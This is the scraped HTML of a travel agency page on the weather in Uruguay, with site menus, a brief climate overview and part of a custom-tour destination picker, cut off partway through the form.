										                                            <a href="/booking-terms-conditions" target="" class="menu-element-with-icon" title="	ℹ️ Terms of Service Packages &amp; Vacations">
												ℹ️ Terms of Service                                            </a>
										                                    </div>
									                        </div>
					                        <div data-bglz=1 class="custom-menu col-6 col-md-4 col-lg-2">
							                                    <div data-bglz=1 class="custom-menu--icons">
										                                            <a href="/newsletter" target="" class="menu-element-with-icon" title="	📨 Free Newsletter Packages &amp; Vacations">
												📨 Free Newsletter                                            </a>
										                                            <a href="/south-america/travel-deals/south-america-tourist-visas" target="" class="menu-element-with-icon" title="	📖 Visas & Passports Packages &amp; Vacations">
												📖 Visas & Passports                                            </a>
										                                            <a href="#tour-customizer" target="" class="menu-element-with-icon" title="	⚡ Customize Now! Packages &amp; Vacations">
												⚡ Customize Now!                                            </a>
										                                    </div>
									                        </div>
										        </div><!-- End of mega menu row -->
    </div><!-- End of mega menu container -->
</div><!-- End of mega menu wrapper -->
</li>
</ul></nav>
<div data-bglz=1 class="mega-menu-background"></div><nav class="header-additional-nav">
    <ul id="menu-additional-header-menu-right-side-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28561"><a title="South America Tours" href="/south-america">Top 15 Tours</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-100754"><a href="#tour-customizer">Create My Trip</a></li>
<li class="fa fa-tags for-mobile-blue menu-item menu-item-type-custom menu-item-object-custom menu-item-38066"><a title="South America Travel Deals" href="/south-america/travel-deals">Special Offers</a></li>
<li class="fa fa-star for-mobile-blue menu-item menu-item-type-custom menu-item-object-custom menu-item-38067"><a title="SouthAmerica.travel Testimonials" href="/about/testimonials">Reviews</a></li>
<li class="fa fa-phone for-mobile-blue menu-item menu-item-type-custom menu-item-object-custom menu-item-38068"><a title="Contact SouthAmerica.travel" href="/south-america/contact">Contact Us!</a></li>
</ul></nav>
    </div>
	
    
       <div data-bglz=1 class="contact" align="center">
        <div data-bglz=1 class='geotargetlygeocontent1592737892583'>
<!-- Content will render here -->
</div>
  <!-- <span class="flag">🇺🇸</span>

        <a href="tel:+1 (888) 900-5060">
			+1 (888) 900-5060        </a>-->

        

        
    </div>
<div data-bglz=1 class="mega-menu-wrapper cta-menu">
    <div data-bglz=1 class="col-12">
		<ul id="menu-inquire-now" class="menu"><li id="menu-item-7604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7604"><a href="https://www.southamerica.travel/resources">Download<br>Free eBooks</a></li>
<li id="menu-item-6595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6595"><a href="https://www.southamerica.travel/south-america/travel-guide/brochure">Request Our<br>Travel Brochure</a></li>
<li id="menu-item-6596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6596"><a href="https://www.southamerica.travel/south-america/contact">Speak With a<br>Travel Expert</a></li>
<li id="menu-item-439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-439"><a href="#tour-customizer">⚡ Create your<br> Custom Tour</a></li>
</ul>    </div>
</div><br />
</div></div>		
    </header>
    
    
    <div data-bglz=1 class="mega-menu-overlay"></div>

    <main class="page-content">
		
<section data-bglz=1 class="page-hero page-hero--alt page-hero--thumbnail">
    <div data-bglz=1 class="page-hero__thumbnail-bg" style="background-image: url(https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/08/uruaguay-beach-lighthouse-scaled.jpg.webp); background-position:center center"></div>

    <div data-bglz=1 class="container">
        <div data-bglz=1 class="row">
            <div data-bglz=1 class="col-12">
                <div data-bglz=1 class="page-hero__content page-hero__content-alt">
                    <h1 class="hero-title">Weather in Uruguay</h1>
                </div>
            </div>
        </div>
    </div>
</section>


<div data-bglz=1 class="sticky-nav sticky-nav--tour ">
	
<div data-bglz=1 class="header-top">
    
    
<div data-bglz=1 class="topmenu-bar">
    <div data-bglz=1 class="menu-topmenu-container"><ul id="menu-topmenu-1" class="menu top-menu"><li class="fa fa-tags menu-item menu-item-type-custom menu-item-object-custom menu-item-32285"><a href="/south-america/travel-deals">Special Offers</a></li>
<li class="fa fa-star menu-item menu-item-type-custom menu-item-object-custom menu-item-32286"><a href="/about/testimonials">Reviews</a></li>
<li class="fa fa-phone menu-item menu-item-type-custom menu-item-object-custom menu-item-32287"><a href="/south-america/contact">Contact Us</a></li>
</ul></div></div>
    
    <div data-bglz=1 class="wish-list-blue">
        <a class="wish-list wish-list-counter" href="/my-wish-list" target="">
        <i class="fa fa-heart"></i> <span class="wishtitle">Wish List</span>
        <span class="counter d-xl-inline">0</span>
        </a>
    </div>
    <div data-bglz=1 class="topbar-search">
        <form role="search" method="get" class="search-form" action="https://www.southamerica.travel/">
	<button type="submit" name="search-button" class="search-submit" style="width:20px; overflow:hidden;"><span class="screen-reader-text"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" width="30.239px" height="30.239px" viewBox="0 0 30.239 30.239" style="enable-background:new 0 0 30.239 30.239;" xml:space="preserve">
<g>
	<path d="M20.194,3.46c-4.613-4.613-12.121-4.613-16.734,0c-4.612,4.614-4.612,12.121,0,16.735   c4.108,4.107,10.506,4.547,15.116,1.34c0.097,0.459,0.319,0.897,0.676,1.254l6.718,6.718c0.979,0.977,2.561,0.977,3.535,0   c0.978-0.978,0.978-2.56,0-3.535l-6.718-6.72c-0.355-0.354-0.794-0.577-1.253-0.674C24.743,13.967,24.303,7.57,20.194,3.46z    M18.073,18.074c-3.444,3.444-9.049,3.444-12.492,0c-3.442-3.444-3.442-9.048,0-12.492c3.443-3.443,9.048-3.443,12.492,0   C21.517,9.026,21.517,14.63,18.073,18.074z"/>
</g>
</svg></span><span class="hidden" style="position:relative; top:100px;">Search</span></button>
	<label>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" />
	</label>
	
</form>
    </div>
    <div data-bglz=1 class="contact headtop">
        <div data-bglz=1 class='geotargetlygeocontent1592737892583'>
<!-- Content will render here -->
</div>
      <!-- <span class="flag">🇺🇸</span>

        <a href="tel:+1 (888) 900-5060">
			+1 (888) 900-5060        </a>-->
    </div>
   </div>
<script type="lazyJs" data-pagespeed-no-defer="" >

(function(g,e,o,t,a,r,ge,tl,y){
s=function(){var def='geotargetlygeocontent1592737892583_default',len=g.getElementsByClassName(def).length;
if(len>0){for(i=0;i<len;i++){g.getElementsByClassName(def)[i].style.display='inline';}}};
t=g.getElementsByTagName(e)[0];y=g.createElement(e);
console.log(t);
y.async=true;
y.src='https://g1584674680.co/gc?id=-MALZsWFuIZWV0PspbyJ&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location);
console.log(y.src);
t.parentNode.insertBefore(y,t);y.onerror=function(){s()};
})(document,'script');
</script>
<noscript><style>.geotargetlygeocontent1592737892583_default{display:inline !important}</style></noscript>    <div data-bglz=1 class="sticky-nav__actions">
        <div data-bglz=1 class="sticky-nav__actions-left">
            <button class="sticky-nav__mobile-btn"><span>uruguay Menu</span></button>
            <nav>
                <a href="/uruguay" class="current">
                   Tailor-Made uruguay Tours                </a>
                
                
                

                                        <a href="https://www.southamerica.travel/uruguay/travel-guide">
                            FREE Uruguay Travel Guide                        </a>
                        

                                        <a href="https://www.southamerica.travel/uruguay/travel-info/0">
                            Things To Do                        </a>
                        

                                        <a href="/uruguay/custom-tour">
                            Let's Plan Your Uruguay Trip!                        </a>
                        

                                        <a href="#tour-customizer">
                            ⚡ Customize!                        </a>
                        

                            </nav>
                    </div>
        
        <div data-bglz=1 class="sticky-nav__actions-right">
            <a href="/custom-south-america-tours" class="sticky-nav__customize c-nav-btn">Custom Tour</a>
        </div>

            </div>
</div>
        <div data-bglz=1 class="content-tabs">
            
            <div data-bglz=1 class="container">
                <div data-bglz=1 class="row">
                    <div data-bglz=1 class="nav-con container"><a id="bc"></a>
    <nav class="page-breadcrumbs">
        <ul class="page-breadcrumbs__list" itemscope itemtype="https://schema.org/BreadcrumbList">
			                <li class="page-breadcrumbs__element" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                    <a itemprop="item name" class="page-breadcrumbs__link" href="https://www.southamerica.travel">SouthAmerica.travel</a>
                    <meta itemprop="position" content="1" /> 
                </li>
                
			                <li class="page-breadcrumbs__element" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                    <a itemprop="item name" class="page-breadcrumbs__link" href="/uruguay">Uruguay Vacation</a>
                    <meta itemprop="position" content="2" /> 
                </li>
                
			                <li class="page-breadcrumbs__element" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                    <a itemprop="item name" class="page-breadcrumbs__link" href="/uruguay/travel-info">Uruguay Travel Info</a>
                    <meta itemprop="position" content="3" /> 
                </li>
                
			            <li class="page-breadcrumbs__element current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                <span itemprop="name">Weather in Uruguay</span>
                <meta itemprop="position" content="4" /> 
            </li>
        </ul>

        <ul class="page-breadcrumbs__list page-breadcrumbs__list--mobile">
			                <li class="page-breadcrumbs__element">
                    <a class="page-breadcrumbs__link" href="/uruguay">Uruguay Vacation</a>
                </li>
			                <li class="page-breadcrumbs__element">
                    <a class="page-breadcrumbs__link" href="/uruguay/travel-info">Uruguay Travel Info</a>
                </li>
			        </ul>
	</nav>
</div>	


                     <div data-bglz=1 class="col-12 col-lg-3 content-tabs__head-col">

						                            <div data-bglz=1 class="content-tabs__head-wrapper">
                            <div><br><br>
                                <a class="c-btn c-btn-primary c-btn-color-normal"
                                                    href="/uruguay/travel-guide"
                                                    target="_self">
									FREE Uruguay Tours Travel Guide                                    </a>								</div>
                                <div data-bglz=1 class="content-tabs__head">

                                    <button class="content-tabs__head-mobile-btn">
                                        <span>Weather in Uruguay</span>
                                    </button>

                                    <ul class="content-tabs__links-list">
										                                            <li class="content-tabs__link">
                                                <a class="content-tabs__link-inner tarvelmenu" href="https://www.southamerica.travel/uruguay/travel-info/uruguay-overview">Uruguay Overview</a>
                                            </li>
										                                            <li class="content-tabs__link">
                                                <a class="content-tabs__link-inner tarvelmenu" href="https://www.southamerica.travel/uruguay/travel-info/best-time-to-visit">Best Time to Visit Uruguay</a>
                                            </li>
										                                            <li class="content-tabs__link">
                                                <a class="content-tabs__link-inner tarvelmenu" href="https://www.southamerica.travel/uruguay/travel-info/visa-requirements">Uruguay Visa Requirements</a>
                                            </li>
										                                            <li class="content-tabs__link">
                                                <a class="content-tabs__link-inner tarvelmenu" href="https://www.southamerica.travel/uruguay/travel-info/flights">Uruguay Flights</a>
                                            </li>
										                                            <li class="content-tabs__link active">
                                                <a class="content-tabs__link-inner tarvelmenu" href="https://www.southamerica.travel/uruguay/travel-info/weather">Weather in Uruguay</a>
                                            </li>
										                                            <li class="content-tabs__link">
                                                <a class="content-tabs__link-inner tarvelmenu" href="https://www.southamerica.travel/uruguay/travel-info/languages">Languages in Uruguay</a>
                                            </li>
										                                            <li class="content-tabs__link">
                                                <a class="content-tabs__link-inner tarvelmenu" href="https://www.southamerica.travel/uruguay/travel-info/food-drink">Uruguay Food &#038; Drink</a>
                                            </li>
										                                            <li class="content-tabs__link">
                                                <a class="content-tabs__link-inner tarvelmenu" href="https://www.southamerica.travel/uruguay/travel-info/safety">Safety in Uruguay</a>
                                            </li>
										                                            <li class="content-tabs__link">
                                                <a class="content-tabs__link-inner tarvelmenu" href="https://www.southamerica.travel/uruguay/travel-info/staying-healthy">Staying Healthy in Uruguay</a>
                                            </li>
										                                            <li class="content-tabs__link">
                                                <a class="content-tabs__link-inner tarvelmenu" href="https://www.southamerica.travel/uruguay/travel-info/calling">Internet &#038; Calling in Uruguay</a>
                                            </li>
										                                            <li class="content-tabs__link">
                                                <a class="content-tabs__link-inner tarvelmenu" href="https://www.southamerica.travel/uruguay/travel-info/travel-insurance">Uruguay Travel Insurance</a>
                                            </li>
										                                            <li class="content-tabs__link">
                                                <a class="content-tabs__link-inner tarvelmenu" href="https://www.southamerica.travel/uruguay/travel-info/packing-list">Uruguay Packing List</a>
                                            </li>
										                                            <li class="content-tabs__link">
                                                <a class="content-tabs__link-inner tarvelmenu" href="https://www.southamerica.travel/uruguay/travel-info/money">Money in Uruguay</a>
                                            </li>
										                                            <li class="content-tabs__link">
                                                <a class="content-tabs__link-inner tarvelmenu" href="https://www.southamerica.travel/uruguay/travel-info/articles">Uruguay Articles</a>
                                            </li>
										                                            <li class="content-tabs__link">
                                                <a class="content-tabs__link-inner tarvelmenu" href="https://www.southamerica.travel/uruguay/hotels-resorts">Uruguay Recommended Hotels</a>
                                            </li>
										                                    </ul>
                                </div>

							<!--	<a class="c-btn c-btn-primary c-btn-color-normal"
                                                    href="/uruguay/travel-guide"
                                                    target="_self">
									FREE Uruguay Tours Travel Guide                                    </a>-->
                            </div>
						                    </div> 


                    <div data-bglz=1 class="col-12 col-lg-9 content-tabs__tab-content-col">
                        <div data-bglz=1 class="content-tabs__tabs-content-wrapper">
                            <div data-bglz=1 class="container">
								<div data-bglz=1 class="pf-content">
<h3>Weather Information</h3>
<p>The general climate in Uruguay is subtropical. The country enjoys a long coastline, as it is located on the Atlantic Ocean and the Rio de la Plata, tucked between southern Brazil and eastern Argentina. The country experiences a relatively stable climate nationwide, due to its location within the temperate zone. There are seasons in Uruguay, but any harsh or extreme temperatures are not found here. Uruguay has an abundance of water, creating high humidity and fog. The landscape is almost entirely devoid of mountains, leaving the country subjected to strong winds and fast-changing weather.</p>
<p>Seasons are distinct in Uruguay. Most of the springtime is damp, cool, and windy, whereas the summers are warm, autumns are mild, and winters are quite cold and damp. However, there is one exception, Northwestern Uruguay. Northwestern Uruguay is the farthest from the large bodies of water, leaving its summers to heat up more and winters to experience dry weather instead of damp.</p>
<p>The summer season is from November to February and ranges from 24-30 degrees Celsius, which can be considered comfortably hot, whereas the coast experiences milder temperatures. During the winter, from the months June to August, temperatures start to cool, ranging from 3-5 degrees Celsius. There is a significant difference in weather between the summer and winter seasons, but it is nothing too extreme. There is never ice or snow. However, there is quite a bit of rainfall.</p>
<p>Rainfall throughout the country is evenly distributed throughout the year, with the most rainfall in the southeastern region. It is common for temperate climates such as Uruguay to experience thunderstorms in the summertime.</p>
<p>Uruguay&#8217;s climate is perfect for a wide array of crops, making locally-grown food available to many. People from around the world enjoy visiting Uruguay for its climate. The best time to travel to Uruguay is between the months of December through February. You can find out more about when to visit Uruguay, in our Best Times to Travel tab.</p>
<p><img decoding="async" class="alignnone wp-image-12306 size-full" loading="lazy" src="https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/08/door-purple-tree-gallery.jpg.webp" alt="Purple tree outside of double door" width="2340" height="1248" /></p>
<div data-bglz=1 class="printfriendly pf-button pf-button-content pf-alignleft">
                    <a href="#" rel="nofollow" onclick="window.print(); return false;" title="Printer Friendly, PDF & Email"><br />
                    <img decoding="async" class="pf-button-img" loading="lazy" src="https://cdn.printfriendly.com/buttons/printfriendly-pdf-button.png" alt="Print Friendly, PDF & Email" style="width: 112px;height: 24px;"  /><br />
                    </a>
                </div>
</div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </main>
<div data-bglz=1 id="tour-customizer">
   <button class="close-customizer" type="button">
		<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><g><g><path fill="#fff" d="M14.237 0L8.001 6.236 1.764 0 0 1.764 6.236 8 0 14.236 1.764 16l6.237-6.236L14.237 16l1.764-1.764-6.237-6.235 6.237-6.237z"/></g></g></svg>
    </button>
	<div data-bglz=1 class="tour-customizer-top">
    <div data-bglz=1 class="container">
        <div data-bglz=1 class="top-nav">
            <div data-bglz=1 id="form-progress-bar">
                <span style="width: 0;"></span>
            </div>

            <button type="button" value="destinations" class="top-nav-button current">
                <span class="dot"></span>
                <span class="name">Destinations</span>
            </button>

            <button type="button" value="activities" class="top-nav-button">
                <span class="dot"></span>
                <span class="name">Activities</span>
            </button>

            <button type="button" value="accommodations" class="top-nav-button">
                <span class="dot"></span>
                <span class="name">Accommodations</span>
            </button>

            <button type="button" value="when" class="top-nav-button">
                <span class="dot"></span>
                <span class="name">When</span>
            </button>

            <button type="button" value="who" class="top-nav-button">
                <span class="dot"></span>
                <span class="name">Who</span>
            </button>

            <button type="button" value="review" class="top-nav-button">
                <span class="dot"></span>
                <span class="name">Review</span>
            </button>
        </div>
    </div>
</div>
<div data-bglz=1 class="tour-customizer-main">
    <div data-bglz=1 class="container">
        <form action="#" method="POST" id="tour-customizer-form">
           <div data-bglz=1 class="step current" data-step="destinations">
    <div data-bglz=1 class="step-content">
		
        <div data-bglz=1 class="headline">Create Your Own Custom Tour</div>

		            <p class="step-description"><strong>Click</strong> your preferences: <i>Destinations</i> & <i>Activities</i>. Be as specific or general as you like - or click <i>Help Me Decide!</i> We'll spice it with hidden gems & personal tips to create your perfect trip.</p>
		
        <div data-bglz=1 class="destinations">
			
<div data-bglz=1 class="tour-customizer__image-button image-button  with-popup" style="background-image: url('https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/10/amazon-monkeys-270x100.jpg.webp');" data-children="checkbox_choice_no_1">
    <input type="checkbox" value="Amazon" id="44e682877b403e15e81ef3e97d82671e" name="" >
    <label for="44e682877b403e15e81ef3e97d82671e">
        <span class="title">Amazon</span>
        <span class="counter"></span>
    </label>
    <span class="input-label"></span>
</div>
<div data-bglz=1 class="children-checkboxes-wrapper children-checkboxes-wrapper-taxonomy" id="checkbox_choice_no_1" >
    <div data-bglz=1 class="children-checkboxes-wrapper__content">
        <button class="children-checkboxes-wrapper__close children-checkboxes-wrapper-taxonomy__close" type="button" data-popup="checkbox_choice_no_1">
			<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><g><g><path fill="#fff" d="M14.237 0L8.001 6.236 1.764 0 0 1.764 6.236 8 0 14.236 1.764 16l6.237-6.236L14.237 16l1.764-1.764-6.237-6.235 6.237-6.237z"/></g></g></svg>
        </button>

        <div data-bglz=1 class="children-checkboxes-wrapper__title">Choose Amazon destinations (optional)</div>

        <div data-bglz=1 class="children-checkboxes-wrapper__choices">
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="<em>Help me decide! 🐒</em>"
                           id="id590338a9a95498d1b0cfc9c8005883bdid" >
                    <label for="id590338a9a95498d1b0cfc9c8005883bdid"><em>Help me decide! 🐒</em></label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Brazil Lodges (Classic - Manaus Region)"
                           id="idf834b613a4d60e9a1c84a24d8d1b6b69id" >
                    <label for="idf834b613a4d60e9a1c84a24d8d1b6b69id">Brazil Lodges (Classic - Manaus Region)</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Brazil Lodges (Pantanal Region)"
                           id="id52e3b8aabb7518379e91d9d733f65a21id" >
                    <label for="id52e3b8aabb7518379e91d9d733f65a21id">Brazil Lodges (Pantanal Region)</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Brazilian Lodges (Remote)"
                           id="id900e01a7e1cee7c637efb7e59ce16aa4id" >
                    <label for="id900e01a7e1cee7c637efb7e59ce16aa4id">Brazilian Lodges (Remote)</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Peruvian Amazon Lodges"
                           id="idf4e6c5990d24a7435abb120b7998255aid" >
                    <label for="idf4e6c5990d24a7435abb120b7998255aid">Peruvian Amazon Lodges</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Ecuador Amazon Lodges"
                           id="id3e54ef0314af2576952836ca69904d80id" >
                    <label for="id3e54ef0314af2576952836ca69904d80id">Ecuador Amazon Lodges</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Peruvian Amazon Cruises"
                           id="id8582fe7cb3b928014f13449a82b52361id" >
                    <label for="id8582fe7cb3b928014f13449a82b52361id">Peruvian Amazon Cruises</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Brazilian Amazon Cruises"
                           id="idf7422c493a0efc9cd374b981031937aeid" >
                    <label for="idf7422c493a0efc9cd374b981031937aeid">Brazilian Amazon Cruises</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Bolivia Amazon Cruises"
                           id="id638ccce7851a360364e73ca183fb64caid" >
                    <label for="id638ccce7851a360364e73ca183fb64caid">Bolivia Amazon Cruises</label>
                    
                </div>
			        </div>

        <button class="children-checkboxes-wrapper__apply children-checkboxes-wrapper-taxonomy__apply c-btn c-btn-primary" type="button" data-popup="checkbox_choice_no_1">
			Continue        </button>
    </div>
</div>

<div data-bglz=1 class="tour-customizer__image-button image-button  with-popup" style="background-image: url('https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/10/Argentina-Tango-270x100.jpg.webp');" data-children="checkbox_choice_no_2">
    <input type="checkbox" value="Argentina" id="251a3a2fbd5ebe698cd7e263012ee915" name="" >
    <label for="251a3a2fbd5ebe698cd7e263012ee915">
        <span class="title">Argentina</span>
        <span class="counter"></span>
    </label>
    <span class="input-label"></span>
</div>
<div data-bglz=1 class="children-checkboxes-wrapper children-checkboxes-wrapper-taxonomy" id="checkbox_choice_no_2" >
    <div data-bglz=1 class="children-checkboxes-wrapper__content">
        <button class="children-checkboxes-wrapper__close children-checkboxes-wrapper-taxonomy__close" type="button" data-popup="checkbox_choice_no_2">
			<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><g><g><path fill="#fff" d="M14.237 0L8.001 6.236 1.764 0 0 1.764 6.236 8 0 14.236 1.764 16l6.237-6.236L14.237 16l1.764-1.764-6.237-6.235 6.237-6.237z"/></g></g></svg>
        </button>

        <div data-bglz=1 class="children-checkboxes-wrapper__title">Choose destinations (optional)</div>

        <div data-bglz=1 class="children-checkboxes-wrapper__choices">
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="<em>Help me decide! 🇦🇷</em>"
                           id="idecccef1fe5c33ff222ab39d1c7196c5cid" >
                    <label for="idecccef1fe5c33ff222ab39d1c7196c5cid"><em>Help me decide! 🇦🇷</em></label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Buenos Aires"
                           id="id20411524e8255f04671bc43736c6565did" >
                    <label for="id20411524e8255f04671bc43736c6565did">Buenos Aires</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Ushuaia: End of the World"
                           id="id0337526d678add8fde0e2b63701c0418id" >
                    <label for="id0337526d678add8fde0e2b63701c0418id">Ushuaia: End of the World</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Puerto Madryn Penguins, Whales"
                           id="idb1b6bc9bef65191b1eab144036a57159id" >
                    <label for="idb1b6bc9bef65191b1eab144036a57159id">Puerto Madryn Penguins, Whales</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Bariloche: The Lake District"
                           id="idc1802c627e12b0d7900ee12884b75538id" >
                    <label for="idc1802c627e12b0d7900ee12884b75538id">Bariloche: The Lake District</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Estancias: Horse Ranches"
                           id="id68e2aa84125bcba3b24ba69a2b8e6684id" >
                    <label for="id68e2aa84125bcba3b24ba69a2b8e6684id">Estancias: Horse Ranches</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="El Calafate: Glaciers"
                           id="id6056425bf17b43cac430f73a66230c24id" >
                    <label for="id6056425bf17b43cac430f73a66230c24id">El Calafate: Glaciers</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Mendoza: Wine, Rafting"
                           id="id6e8eaa7c6e359ea1b1bf5af1e66567caid" >
                    <label for="id6e8eaa7c6e359ea1b1bf5af1e66567caid">Mendoza: Wine, Rafting</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Iguazú Falls"
                           id="id313b1e461b6630f4e819713c4658b9c7id" >
                    <label for="id313b1e461b6630f4e819713c4658b9c7id">Iguazú Falls</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Las Leñas: Skiing"
                           id="idbb392fd74b64dfda1dae83f98bc473eaid" >
                    <label for="idbb392fd74b64dfda1dae83f98bc473eaid">Las Leñas: Skiing</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Tucuman: Hiking"
                           id="idcc35154dddbdf835c5c0d66b2e7d6c5eid" >
                    <label for="idcc35154dddbdf835c5c0d66b2e7d6c5eid">Tucuman: Hiking</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Salta"
                           id="id261e30961b0b0b3902b999e25037c266id" >
                    <label for="id261e30961b0b0b3902b999e25037c266id">Salta</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Train to the Clouds"
                           id="id61d210b4d25548a63cf6db15d320b172id" >
                    <label for="id61d210b4d25548a63cf6db15d320b172id">Train to the Clouds</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Córdoba: Jesuit Missions"
                           id="id8953136ea787452e29306597498dc42aid" >
                    <label for="id8953136ea787452e29306597498dc42aid">Córdoba: Jesuit Missions</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Patagonia"
                           id="id17ed521b7c13aebc948ba05d2e66d559id" >
                    <label for="id17ed521b7c13aebc948ba05d2e66d559id">Patagonia</label>
                    
                </div>
			        </div>

        <button class="children-checkboxes-wrapper__apply children-checkboxes-wrapper-taxonomy__apply c-btn c-btn-primary" type="button" data-popup="checkbox_choice_no_2">
			Continue        </button>
    </div>
</div>

<div data-bglz=1 class="tour-customizer__image-button image-button  with-popup" style="background-image: url('https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/08/bolivia-salt-flat-sunset-destinations-270x100.jpg.webp');" data-children="checkbox_choice_no_3">
    <input type="checkbox" value="Bolivia" id="1b9a67f59c837b793756d4e8a55e5aff" name="" >
    <label for="1b9a67f59c837b793756d4e8a55e5aff">
        <span class="title">Bolivia</span>
        <span class="counter"></span>
    </label>
    <span class="input-label"></span>
</div>
<div data-bglz=1 class="children-checkboxes-wrapper children-checkboxes-wrapper-taxonomy" id="checkbox_choice_no_3" >
    <div data-bglz=1 class="children-checkboxes-wrapper__content">
        <button class="children-checkboxes-wrapper__close children-checkboxes-wrapper-taxonomy__close" type="button" data-popup="checkbox_choice_no_3">
			<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><g><g><path fill="#fff" d="M14.237 0L8.001 6.236 1.764 0 0 1.764 6.236 8 0 14.236 1.764 16l6.237-6.236L14.237 16l1.764-1.764-6.237-6.235 6.237-6.237z"/></g></g></svg>
        </button>

